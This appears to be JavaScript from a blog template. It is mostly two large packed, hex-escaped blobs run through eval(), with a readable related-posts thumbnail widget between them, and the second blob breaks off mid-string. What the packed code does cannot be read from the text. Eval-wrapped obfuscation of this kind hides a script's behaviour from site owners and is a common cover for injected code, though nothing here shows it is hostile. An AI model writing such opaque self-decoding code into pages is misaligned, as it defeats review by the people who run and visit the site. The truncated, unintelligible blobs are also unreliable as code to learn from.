\\a\\v\\a\\e\\a\\o\\a\\u\\a\\P\\a\\l\\a\\e\\a\\I\\a\\p\\a\\x\\a\\x\\a\\l\\a\\C\\a\\e\\a\\s\\a\\p\\a\\e\\a\\P\\a\\u\\a\\s\\a\\e\\a\\v\\a\\d\\a\\C\\a\\o\\a\\l\\a\\C\\a\\o\\a\\e\\a\\s\\a\\l\\a\\C\\a\\E\\a\\o\\a\\I\\a\\e\\a\\K\\a\\P\\a\\A\\a\\A\\a\\r\\a\\u\\a\\S\\a\\i\\a\\e\\a\\K\\a\\F\\a\\s\\a\\p\\a\\o\\a\\e\\a\\b\\i\\a\\b\\14\\a\\e\\a\\K\\a\\o\\a\\u\\a\\p\\a\\F\\a\\b\\c\\a\\o\\a\\A\\a\\s\\a\\1h\\a\\r\\a\\E\\a\\K\\a\\e\\a\\l\\a\\C\\a\\o\\a\\u\\a\\S\\a\\e\\a\\p\\a\\C\\a\\C\\a\\l\\a\\u\\a\\b\\c\\a\\1h\\a\\b\\M\\a\\b\\h\\a\\e\\a\\p\\a\\B\\a\\u\\a\\r\\a\\A\\a\\l\\a\\e\\a\\r\\a\\u\\a\\u\\a\\e\\a\\p\\a\\B\\a\\e\\a\\I\\a\\l\\a\\r\\a\\x\\a\\p\\a\\C\\a\\E\\a\\e\\a\\v\\a\\s\\a\\d\\a\\v\\a\\18\\a\\e\\a\\t\\a\\S\\a\\e\\a\\10\\a\\r\\a\\16\\a\\l\\a\\e\\a\\l\\a\\s\\a\\K\\a\\l\\a\\e\\a\\x\\a\\l\\a\\K\\a\\v\\a\\e\\a\\B\\a\\u\\a\\r\\a\\A\\a\\l\\a\\e\\a\\l\\a\\s\\a\\l\\a\\A\\a\\e\\a\\16\\a\\v\\a\\r\\a\\u\\a\\x\\a\\e\\a\\K\\a\\l\\a\\o\\a\\1d\\a\\o\\a\\o\\a\\u\\a\\p\\a\\t\\a\\P\\a\\o\\a\\l\\a\\e\\a\\I\\a\\l\\a\\r\\a\\x\\a\\l\\a\\u\\a\\e\\a\\x\\a\\d\\a\\v\\a\\P\\a\\A\\a\\l\\a\\C\\a\\o\\a\\e\\a\\o\\a\\r\\a\\E\\a\\e\\a\\e\\a\\e\\a\\t\\a\\s\\a\\d\\a\\E\\a\\e\\a\\p\\a\\C\\a\\B\\a\\d\\a\\e\\a\\p\\a\\A\\a\\r\\a\\E\\a\\l\\a\\e\\a\\10\\a\\p\\a\\C\\a\\x\\a\\d\\a\\10\\a\\e\\a\\E\\a\\l\\a\\o\\a\\1m\\a\\s\\a\\l\\a\\A\\a\\l\\a\\C\\a\\o\\a\\1g\\a\\S\\a\\b\\H\\a\\x\\a\\e\\a\\C\\a\\d\\a\\e\\a\\p\\a\\B\\a\\u\\a\\r\\a\\A\\a\\l\\a\\i\\a\\e\\a\\p\\a\\A\\a\\E\\a\\P\\a\\u\\a\\s\\a\\e\\a\\F\\a\\d\\a\\K\\a\\o\\a\\P\\a\\u\\a\\s\\a\\e\\a\\P\\a\\s\\a\\e\\a\\B\\a\\d\\a\\u\\a\\e\\a\\t\\a\\u\\a\\e\\a\\E\\a\\l\\a\\o\\a\\1m\\a\\s\\a\\l\\a\\A\\a\\l\\a\\C\\a\\o\\a\\K\\a\\1g\\a\\S\\a\\1h\\a\\r\\a\\E\\a\\b\\L\\a\\r\\a\\A\\a\\l\\a\\e\\a\\v\\a\\d\\a\\C\\a\\o\\a\\l\\a\\C\\a\\o\\a\\i\\a\\e\\a\\F\\a\\b\\H\\a\\b\\O\\a\\e\\a\\10\\a\\p\\a\\x\\a\\o\\a\\I\\a\\e\\a\\K\\a\\s\\a\\p\\a\\v\\a\\l\\a\\e\\a\\I\\a\\l\\a\\p\\a\\E\\a\\I\\a\\o\\a\\e\\a\\b\\k\\a\\b\\14\\a\\1c\\a\\e\\a\\u\\a\\l\\a\\F\\a\\s\\a\\r\\a\\v\\a\\l\\a\\e\\a\\v\\a\\d\\a\\A\\a\\e\\a\\p\\a\\E\\a\\e\\a\\t\\a\\l\\a\\r\\a\\P\\a\\o\\a\\S\\a\\o\\a\\l\\a\\A\\a\\F\\a\\s\\a\\r\\a\\o\\a\\l\\a\\K\\a\\e\\a\\10\\a\\10\\a\\10\\a\\e\\a\\I\\a\\o\\a\\o\\a\\F\\a\\e\\a\\B\\a\\P\\a\\C\\a\\v\\a\\o\\a\\p\\a\\d\\a\\C\\a\\e\\a\\B\\a\\u\\a\\r\\a\\A\\a\\l\\a\\t\\a\\d\\a\\u\\a\\x\\a\\l\\a\\u\\a\\e\\a\\b\\v\\a\\b\\o\\a\\b\\14\\a\\e\\a\\S\\a\\l\\a\\r\\a\\u\\a\\e\\a\\x\\a\\r\\a\\o\\a\\l\\a\\i\\a\\e\\a\\b\\O\\a\\l\\a\\v\\a\\e\\a\\b\\L\\a\\d\\a\\16\\a\\e\\a\\b\\l\\a\\v\\a\\o\\a\\e\\a\\b\\f\\a\\l\\a\\F\\a\\e\\a\\1d\\a\\P\\a\\E\\a\\e\\a\\b\\N\\a\\P\\a\\s\\a\\e\\a\\b\\N\\a\\P\\a\\C\\a\\e\\a\\t\\a\\b\\J\\a\\e\\a\\10\\a\\u\\a\\r\\a\\F\\a\\F\\a\\l\\a\\u\\a\\e\\a\\t\\a\\b\\J\\a\\K\\a\\s\\a\\p\\a\\x\\a\\l\\a\\u\\a\\e\\a\\b\\M\\a\\r\\a\\S\\a\\e\\a\\i\\a\\1c\\a\\1c\\a\\e\\a\\v\\a\\u\\a\\l\\a\\r\\a\\o\\a\\l\\a\\b\\f\\a\\P\\a\\A\\a\\A\\a\\r\\a\\u\\a\\S\\a\\1d\\a\\C\\a\\x\\a\\1h\\a\\I\\a\\P\\a\\A\\a\\t\\a\\e\\a\\1d\\a\\F\\a\\u\\a\\e\\a\\K\\a\\v\\a\\u\\a\\d\\a\\s\\a\\s\\a\\p\\a\\C\\a\\E\\a\\e\\a\\K\\a\\o\\a\\S\\a\\s\\a\\l\\a\\e\\a\\x\\a\\p\\a\\K\\a\\F\\a\\s\\a\\r\\a\\S\\a\\e\\a\\t\\a\\s\\a\\d\\a\\v\\a\\18\\a\\e\\a\\E\\a\\l\\a\\o\\a\\1m\\a\\s\\a\\l\\a\\A\\a\\l\\a\\C\\a\\o\\a\\K\\a\\1g\\a\\S\\a\\1j\\a\\s\\a\\r\\a\\K\\a\\K\\a\\b\\L\\a\\r\\a\\A\\a\\l\\a\\e\\a\\K\\a\\l\\a\\F\\a\\r\\a\\u\\a\\r\\a\\o\\a\\d\\a\\u\\a\\e\\a\\b\\M\\a\\r\\a\\u\\a\\e\\a\\d\\a\\C\\a\\s\\a\\d\\a\\r\\a\\x\\a\\e\\a\\b\\e\\a\\l\\a\\t\\a\\e\\a\\A\\a\\S\\a\\v\\a\\d\\a\\C\\a\\o\\a\\l\\a\\C\\a\\o\\a\\e\\a\\C\\a\\P\\a\\s\\a\\s\\a\\e\\a\\s\\a\\d\\a\\v\\a\\r\\a\\o\\a\\p\\a\\d\\a\\C\\a\\e\\a\\b\\N\\a\\r\\a\\C\\a\\e\\a\\1d\\a\\u\\a\\u\\a\\r\\a\\S\\a\\e\\a\\C\\a\\l\\a\\10\\a\\e\\a\\15\\a\\d\\a\\p\\a\\C\\a\\e\\a\\u\\a\\l\\a\\B\\a\\e\\a\\x\\a\\d\\a\\B\\a\\d\\a\\s\\a\\s\\a\\d\\a\\10\\a\\e\\a\\b\\M\\a\\p\\a\\C\\a\\p\\a\\A\\a\\r\\a\\s\\a\\e\\a\\1g\\a\\s\\a\\d\\a\\E\\a\\E\\a\\l\\a\\u\\a\\e\\a\\1h\\a\\l\\a\\A\\a\\F\\a\\s\\a\\r\\a\\o\\a\\l\\a\\K\\a\\e\\a\\1g\\a\\l\\a\\r\\a\\P\\a\\o\\a\\S\\a\\1h\\a\\l\\a\\A\\a\\F\\a\\s\\a\\r\\a\\o\\a\\l\\a\\K\\Z\\X\\Z\\Z\\X\\Z\\a\\B\\a\\u\\a\\d\\a\\A\\a\\1j\\a\\I\\a\\r\\a\\u\\a\\1j\\a\\d\\a\\x\\a\\l\\Z\\X\\Z\\a\\u\\a\\l\\a\\F\\a\\s\\a\\r\\a\\v\\a\\l\\Z\\X\\Z\\a\\b\\r\\a\\10\\a\\q\\Z\\X\\Z\\a\\b\\r\\a\\t\\Z\\X\\Z\\a\\E\\Z\\R\\1p\\b\\15\\T\\b\\C\\T\\b\\t\\X\\b\\d\\X\\11\\X\\b\\m\\X\\b\\W\\X\\b\\F\\U\\1l\\b\\W\\1n\\b\\C\\T\\11\\U\\1l\\b\\p\\T\\11\\1O\\b\\d\\1A\\17\\V\\O\\R\\1B\\b\\W\\T\\b\\17\\T\\11\\1y\\b\\d\\U\\U\\U\\1r\\T\\T\\11\\1n\\11\\1P\\b\\d\\U\\1S\\b\\18\\1A\\b\\Q\\V\\17\\V\\N\\R\\R\\T\\11\\1r\\b\\Y\\U\\1B\\11\\1F\\b\\10\\T\\b\\11\\U\\U\\1i\\1p\\b\\P\\T\\1M\\17\\V\\O\\R\\V\\17\\V\\H\\R\\R\\T\\1y\\1N\\1y\\X\\b\\Q\\U\\U\\1l\\b\\S\\T\\11\\1v\\1v\\U\\1l\\b\\F\\V\\b\\W\\T\\11\\U\\R\\1n\\b\\m\\V\\11\\R\\g\\g\\b\\W\\T\\11\\U\\1i\\1p\\b\\m\\1n\\V\\b\\C\\T\\b\\W\\U\\1l\\b\\p\\1s\\b\\F\\V\\b\\W\\R\\1i\\R\\1p\\b\\W\\1n\\b\\C\\T\\U\\1l\\b\\p\\1s\\17\\V\\L\\R\\1i\\1p\\11\\1n\\b\\1i\\1p\\b\\S\\T\\11\\1v\\1v\\U\\1l\\b\\P\\T\\b\\m\\V\\11\\R\\U\\1l\\b\\t\\1n\\b\\t\\V\\17\\V\\H\\R\\R\\T\\b\\1b\\1s\\b\\1c\\T\\17\\V\\19\\R\\1r\\b\\W\\T\\11\\U\\1r\\17\\V\\19\\R\\X\\17\\V\\14\\R\\U\\X\\b\\m\\V\\11\\R\\U\\1i\\1i\\1p\\b\\p\\1s\\b\\t\\1i\\T\\17\\V\\W\\R\\X\\b\\1d\\X\\b\\1e\\X\\17\\V\\J\\R\\V\\17\\V\\M\\R\\R\\T\\17\\V\\b\\R\\U\\X\\W\\X\\1l\\1i\\U\\U","\\g","\\w\\u\\o\\l\\s","\\g\\g\\g\\g\\g\\g\\g\\g\\g\\g\\d\\M\\M\\g\\d\\L\\D\\g\\d\\M\\W\\g\\d\\J\\b\\g\\d\\J\\F\\g\\d\\J\\I\\g\\d\\J\\D\\g\\d\\M\\L\\g\\d\\H\\N\\g\\d\\M\\G\\g\\d\\H\\M\\g\\d\\L\\O\\g\\d\\H\\b\\g\\d\\M\\K\\g\\d\\H\\J\\g\\d\\L\\M\\g\\d\\H\\O\\g\\d\\H\\14\\g\\d\\M\\I\\g\\d\\H\\D\\g\\d\\M\\F\\g\\d\\J\\G\\g\\d\\H\\F\\g\\d\\H\\K\\g\\d\\H\\I\\g\\d\\H\\L\\g\\d\\H\\H\\g\\d\\M\\19\\g\\d\\M\\14\\g\\d\\L\\W\\g\\d\\H\\19\\g\\d\\L\\J\\g\\d\\L\\N\\g\\d\\L\\14\\g\\d\\N\\G\\g\\d\\N\\F\\g\\d\\L\\L\\g\\1o\\W\\d\\e\\b\\L\\H\\d\\J\\g\\d\\M\\D\\g\\d\\H\\B\\g\\1o\\W\\d\\b\\J\\14\\f\\g\\d\\H\\G\\g\\d\\J\\M\\g\\d\\J\\W\\g\\d\\L\\H\\g\\d\\O\\b\\g\\d\\L\\F\\g\\d\\O\\M\\g\\d\\L\\G\\g\\d\\N\\O\\g\\d\\O\\N\\g\\d\\O\\J\\g\\1o\\W\\d\\e\\b\\L\\H\\d\\N\\g\\d\\L\\b\\g\\d\\O\\F\\g\\d\\L\\19\\g\\d\\O\\O\\g\\d\\O\\B\\g\\d\\O\\14\\g\\d\\O\\I\\g\\d\\L\\B\\g\\d\\J\\N\\g\\d\\O\\19\\g\\d\\O\\H\\g\\d\\N\\J\\g\\d\\J\\J\\g\\d\\O\\D\\g\\d\\J\\O\\g\\d\\O\\G\\g\\1o\\W\\d\\e\\b\\L\\H\\d\\O\\g\\d\\O\\K\\g\\d\\O\\L\\g\\1o\\W\\d\\e\\b\\L\\H\\d\\b\\g\\d\\J\\L\\g\\d\\N\\D\\g\\d\\N\\14\\g\\d\\J\\H\\g\\d\\N\\H\\g\\d\\N\\W\\g\\p\\h\\s\\y\\p\\n\\g\\d\\N\\b\\g\\d\\N\\M\\g\\d\\N\\19\\g\\d\\N\\N\\g\\d\\N\\L\\g\\1o\\W\\d\\e\\b\\L\\H\\d\\M\\g\\k\\y\\n\\f\\s\\l\\v\\n\\g\\d\\N\\B\\g\\d\\J\\14\\g\\d\\M\\B\\g\\d\\J\\K\\g\\1o\\W\\d\\e\\b\\L\\H\\d\\H\\g\\d\\J\\19\\g\\d\\J\\B\\g\\l\\k\\g\\A\\m\\l\\o\\h\\g\\16\\s\\p\\l\\n\\j\\g\\M\\14\\g\\s\\v\\16\\s\\p\\l\\n\\j\\g\\J\\H\\g\\z\\c\\p\\g\\h\\z\\c\\o\\g\\u\\c\\p\\w\\h\\Q\\n\\s\\g\\J\\N\\g\\n\\h\\A\\g\\1c\\h\\j\\I\\d\\u\\g\\d\\M\\N\\g\\H\\M\\g\\b\\J\\W","","\\k\\p\\v\\r\\D\\m\\c\\p\\D\\v\\i\\h","\\p\\h\\u\\o\\c\\f\\h","\\a\\A\\1r","\\a\\e","\\j"];1T(1w(1x,1u,13,1q,1k,1z){1k=1w(13){1t(13<1u?1a[4]:1k(1G(13/1u)))+((13=13%1u)>1H?1C[1a[5]](13+1J):13.1K(1L))};1D(!1a[4][1a[6]](/^/,1C)){1E(13--){1z[1k(13)]=1q[13]||1k(13)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1a[7]};13=1};1E(13--){1D(1q[13]){1x=1x[1a[6]](1Q 1R(1a[8]+1k(13)+1a[8],1a[9]),1q[13])}};1t 1x}(1a[0],1U,1V,1a[3][1a[2]](1a[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x62|x63|x7C|x65|x64|x67|x66|x69|x68|x6E|x6C|x72|x6A|x6D|x74|x6B|x70|x6F|x73|x71|x75|x76|x77|x41|x79|x43|x7A|x44|x42|x36|x45|x33|x46|x37|x32|x35|x34|x47|x49|x5D|x48|x28|x29|x5B|x30|x2C|x4A|x22|x4B|x4C|x4D|_0x1019x3|x39|x4E|x53|x4F|x50|x38|_0x6dfc|x51|x52|x54|x55|x57|x56|x58|x7D|x5A|_0x1019x5|x7B|x59|x3D|x5F|x3B|_0x1019x4|x2B|x20|return|_0x1019x2|x2D|function|_0x1019x1|x2F|_0x1019x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))

function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwz61j4e0_Zww0CSc6J_xRw1AG_ODoWM4ojsmsH22cJmNSL6OaM1bqRsSaUwPa6qnKa62fpI8JA9kklYMllH4vsNOih8Qcy5NUT9o9x0h-OZtu18lywWDjbJ7UxrSKremj6iJJlMIcU9Z_/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx, chop) {
    var s = strx.split("<");
    for (var i = 0; i < s.length; i++) {
        if (s[i].indexOf(">") != -1) {
            s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length)
        }
    }
    s = s.join("");
    s = s.substring(0, chop - 1);
    return s
}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1c=["\\b\\19\\1r\\13\\1m\\T\\Y\\a\\b\\O\\a\\m\\a\\g\\a\\b\\J\\a\\w\\a\\l\\a\\r\\a\\19\\a\\b\\N\\a\\k\\a\\w\\a\\g\\a\\16\\a\\r\\a\\b\\W\\a\\g\\a\\b\\p\\a\\i\\a\\g\\a\\b\\n\\a\\w\\a\\w\\a\\b\\f\\a\\i\\a\\t\\a\\v\\a\\g\\a\\r\\a\\b\\1d\\a\\g\\a\\b\\p\\a\\i\\a\\g\\a\\o\\a\\w\\a\\r\\a\\r\\a\\b\\C\\a\\V\\a\\p\\a\\b\\F\\a\\k\\a\\g\\a\\b\\f\\a\\m\\a\\g\\a\\b\\y\\a\\w\\a\\r\\a\\p\\a\\K\\a\\w\\a\\g\\a\\b\\M\\a\\C\\a\\k\\a\\l\\a\\i\\a\\u\\a\\i\\a\\x\\a\\i\\a\\t\\a\\r\\a\\19\\a\\b\\w\\a\\k\\a\\g\\a\\b\\M\\a\\18\\a\\1d\\a\\19\\a\\b\\w\\a\\k\\a\\l\\a\\i\\a\\u\\a\\i\\a\\x\\a\\i\\a\\t\\a\\18\\a\\1e\\a\\w\\a\\y\\a\\m\\a\\o\\a\\k\\a\\V\\a\\p\\a\\o\\a\\C\\a\\b\\w\\a\\p\\a\\o\\a\\v\\a\\v\\a\\r\\a\\19\\a\\y\\a\\m\\a\\x\\a\\k\\a\\l\\a\\i\\a\\u\\a\\i\\a\\x\\a\\L\\a\\o\\a\\M\\a\\p\\a\\y\\a\\m\\a\\g\\a\\b\\c\\a\\k\\a\\x\\a\\i\\a\\b\\h\\a\\i\\a\\b\\t\\a\\j\\a\\p\\a\\y\\a\\m\\a\\b\\m\\a\\p\\a\\y\\a\\m\\a\\1h\\a\\p\\a\\y\\a\\m\\a\\b\\y\\a\\k\\a\\z\\a\\z\\a\\p\\a\\1e\\a\\w\\a\\y\\a\\m\\a\\h\\a\\k\\a\\V\\a\\p\\a\\h\\a\\C\\a\\l\\a\\i\\a\\u\\a\\i\\a\\x\\a\\L\\a\\o\\a\\M\\a\\i\\a\\b\\B\\a\\i\\a\\t\\a\\p\\a\\h\\a\\v\\a\\v\\a\\r\\a\\19\\a\\b\\y\\a\\k\\a\\b\\y\\a\\v\\a\\z\\a\\C\\a\\n\\a\\m\\a\\q\\a\\k\\a\\f\\a\\R\\a\\g\\a\\b\\h\\a\\R\\a\\g\\a\\b\\z\\a\\R\\a\\z\\a\\v\\a\\l\\a\\i\\a\\u\\a\\i\\a\\x\\a\\L\\a\\o\\a\\M\\a\\i\\a\\b\\B\\a\\L\\a\\h\\a\\M\\a\\i\\a\\b\\L\\a\\v\\a\\z\\a\\b\\W\\a\\g\\a\\1e\\a\\10\\a\\g\\a\\1g\\a\\k\\a\\b\\c\\a\\f\\a\\W\\a\\z\\a\\v\\a\\l\\a\\i\\a\\u\\a\\i\\a\\x\\a\\L\\a\\o\\a\\M\\a\\i\\a\\b\\B\\a\\L\\a\\h\\a\\M\\a\\i\\a\\b\\L\\a\\v\\a\\z\\a\\C\\a\\R\\a\\n\\a\\W\\a\\E\\a\\m\\a\\z\\a\\18\\a\\K\\a\\w\\a\\o\\a\\k\\a\\k\\a\\l\\a\\i\\a\\u\\a\\i\\a\\x\\a\\i\\a\\t\\a\\r\\a\\b\\I\\a\\p\\a\\1e\\a\\w\\a\\y\\a\\m\\a\\17\\a\\k\\a\\V\\a\\p\\a\\17\\a\\C\\a\\x\\a\\i\\a\\d\\a\\i\\a\\t\\a\\p\\a\\17\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\x\\a\\i\\a\\d\\a\\L\\a\\17\\a\\M\\a\\i\\a\\b\\D\\a\\k\\a\\k\\a\\z\\a\\g\\a\\b\\b\\a\\z\\a\\r\\a\\19\\a\\1h\\a\\k\\a\\x\\a\\i\\a\\d\\a\\L\\a\\17\\a\\M\\a\\i\\a\\q\\a\\p\\a\\b\\I\\a\\18\\a\\18\\a\\1e\\a\\w\\a\\y\\a\\m\\a\\17\\a\\k\\a\\V\\a\\p\\a\\17\\a\\C\\a\\x\\a\\i\\a\\d\\a\\i\\a\\t\\a\\p\\a\\17\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\x\\a\\i\\a\\d\\a\\L\\a\\17\\a\\M\\a\\i\\a\\b\\D\\a\\k\\a\\k\\a\\z\\a\\g\\a\\b\\B\\a\\z\\a\\1n\\a\\1n\\a\\x\\a\\i\\a\\d\\a\\L\\a\\17\\a\\M\\a\\i\\a\\g\\a\\b\\w\\a\\k\\a\\k\\a\\z\\a\\b\\u\\a\\R\\a\\g\\a\\b\\m\\a\\z\\a\\r\\a\\19\\a\\b\\m\\a\\k\\a\\x\\a\\i\\a\\d\\a\\L\\a\\17\\a\\M\\a\\i\\a\\b\\h\\a\\i\\a\\b\\X\\a\\w\\a\\f\\a\\m\\a\\f\\a\\r\\a\\L\\a\\V\\a\\M\\a\\p\\a\\b\\I\\a\\18\\a\\18\\a\\K\\a\\w\\a\\f\\a\\g\\a\\K\\a\\f\\a\\b\\z\\a\\m\\a\\x\\a\\r\\a\\19\\a\\y\\a\\m\\a\\1g\\a\\k\\a\\x\\a\\i\\a\\g\\a\\K\\a\\i\\a\\b\\t\\a\\j\\a\\18\\a\\1d\\a\\m\\a\\K\\a\\w\\a\\f\\a\\b\\H\\a\\f\\a\\b\\z\\a\\m\\a\\x\\a\\r\\a\\19\\a\\y\\a\\m\\a\\1g\\a\\k\\a\\x\\a\\i\\a\\b\\H\\a\\i\\a\\b\\t\\a\\j\\a\\18\\a\\1d\\a\\m\\a\\y\\a\\m\\a\\1g\\a\\k\\a\\f\\a\\f\\a\\p\\a\\b\\k\\a\\k\\a\\x\\a\\i\\a\\g\\a\\b\\X\\a\\i\\a\\b\\t\\a\\j\\a\\p\\a\\K\\a\\w\\a\\b\\N\\a\\W\\a\\b\\f\\a\\i\\a\\t\\a\\10\\a\\g\\a\\r\\a\\b\\N\\a\\k\\a\\V\\a\\p\\a\\b\\F\\a\\L\\a\\o\\a\\M\\a\\k\\a\\b\\f\\a\\L\\a\\b\\N\\a\\M\\a\\p\\a\\s\\a\\k\\a\\1g\\a\\p\\a\\n\\a\\k\\a\\s\\a\\i\\a\\b\\i\\a\\w\\a\\f\\a\\C\\a\\b\\F\\a\\f\\a\\r\\a\\p\\a\\12\\a\\k\\a\\s\\a\\i\\a\\b\\i\\a\\w\\a\\f\\a\\b\\K\\a\\k\\a\\b\\l\\a\\f\\a\\f\\a\\E\\a\\n\\a\\r\\a\\p\\a\\H\\a\\k\\a\\s\\a\\i\\a\\b\\i\\a\\w\\a\\f\\a\\b\\l\\a\\f\\a\\f\\a\\E\\a\\12\\a\\v\\a\\1f\\a\\r\\a\\p\\a\\J\\a\\k\\a\\s\\a\\i\\a\\g\\a\\b\\u\\a\\w\\a\\12\\a\\v\\a\\1f\\a\\E\\a\\H\\a\\10\\a\\12\\a\\10\\a\\1f\\a\\r\\a\\p\\a\\K\\a\\w\\a\\w\\a\\n\\a\\b\\s\\a\\k\\a\\10\\a\\g\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\12\\a\\b\\s\\a\\k\\a\\10\\a\\g\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\H\\a\\b\\s\\a\\k\\a\\10\\a\\g\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\J\\a\\b\\s\\a\\k\\a\\f\\a\\f\\a\\r\\a\\r\\a\\b\\F\\a\\L\\a\\o\\a\\M\\a\\k\\a\\J\\a\\p\\a\\y\\a\\m\\a\\b\\b\\a\\k\\a\\L\\a\\g\\a\\E\\a\\14\\a\\E\\a\\b\\q\\a\\E\\a\\b\\g\\a\\E\\a\\1f\\a\\E\\a\\b\\c\\a\\E\\a\\b\\p\\a\\E\\a\\b\\M\\a\\E\\a\\b\\E\\a\\E\\a\\g\\a\\V\\a\\E\\a\\g\\a\\g\\a\\E\\a\\g\\a\\14\\a\\M\\a\\p\\a\\y\\a\\m\\a\\b\\d\\a\\k\\a\\L\\a\\f\\a\\g\\a\\b\\N\\a\\f\\a\\E\\a\\f\\a\\g\\a\\17\\a\\f\\a\\E\\a\\f\\a\\g\\a\\t\\a\\f\\a\\E\\a\\f\\a\\g\\a\\A\\a\\f\\a\\E\\a\\f\\a\\g\\a\\l\\a\\f\\a\\E\\a\\f\\a\\g\\a\\u\\a\\f\\a\\E\\a\\f\\a\\g\\a\\d\\a\\f\\a\\E\\a\\f\\a\\g\\a\\b\\F\\a\\f\\a\\E\\a\\f\\a\\g\\a\\q\\a\\f\\a\\E\\a\\f\\a\\g\\a\\s\\a\\f\\a\\E\\a\\f\\a\\g\\a\\j\\a\\f\\a\\E\\a\\f\\a\\g\\a\\D\\a\\f\\a\\M\\a\\p\\a\\y\\a\\m\\a\\b\\J\\a\\k\\a\\b\\k\\a\\i\\a\\b\\X\\a\\w\\a\\f\\a\\10\\a\\f\\a\\r\\a\\L\\a\\14\\a\\M\\a\\i\\a\\g\\a\\Z\\a\\w\\a\\V\\a\\E\\a\\14\\a\\r\\a\\p\\a\\y\\a\\m\\a\\A\\a\\k\\a\\b\\k\\a\\i\\a\\b\\X\\a\\w\\a\\f\\a\\10\\a\\f\\a\\r\\a\\L\\a\\g\\a\\M\\a\\p\\a\\y\\a\\m\\a\\16\\a\\k\\a\\b\\k\\a\\i\\a\\b\\X\\a\\w\\a\\f\\a\\10\\a\\f\\a\\r\\a\\L\\a\\V\\a\\M\\a\\p\\a\\1e\\a\\w\\a\\y\\a\\m\\a\\Z\\a\\k\\a\\V\\a\\p\\a\\Z\\a\\C\\a\\b\\b\\a\\i\\a\\t\\a\\p\\a\\Z\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\g\\a\\1h\\a\\w\\a\\A\\a\\r\\a\\k\\a\\k\\a\\b\\b\\a\\L\\a\\Z\\a\\M\\a\\r\\a\\19\\a\\A\\a\\k\\a\\b\\d\\a\\L\\a\\Z\\a\\M\\a\\p\\a\\b\\I\\a\\18\\a\\18\\a\\y\\a\\m\\a\\b\\A\\a\\k\\a\\b\\F\\a\\L\\a\\o\\a\\M\\a\\i\\a\\g\\a\\b\\G\\a\\w\\a\\z\\a\\g\\a\\b\\1b\\a\\R\\a\\z\\a\\E\\a\\z\\a\\g\\a\\b\\I\\a\\10\\a\\H\\a\\R\\a\\z\\a\\r\\a\\p\\a\\y\\a\\m\\a\\g\\a\\b\\q\\a\\k\\a\\b\\J\\a\\v\\a\\z\\a\\m\\a\\z\\a\\v\\a\\A\\a\\v\\a\\z\\a\\m\\a\\z\\a\\v\\a\\16\\a\\p\\a\\y\\a\\m\\a\\g\\a\\b\\g\\a\\k\\a\\z\\a\\C\\a\\g\\a\\1f\\a\\W\\a\\C\\a\\D\\a\\m\\a\\b\\1b\\a\\k\\a\\f\\a\\b\\G\\a\\10\\a\\b\\1a\\a\\f\\a\\W\\a\\C\\a\\D\\a\\m\\a\\b\\1b\\a\\k\\a\\f\\a\\b\\G\\a\\10\\a\\g\\a\\1d\\a\\f\\a\\W\\a\\C\\a\\n\\a\\m\\a\\q\\a\\k\\a\\f\\a\\z\\a\\v\\a\\1h\\a\\v\\a\\z\\a\\f\\a\\W\\a\\C\\a\\b\\F\\a\\m\\a\\g\\a\\b\\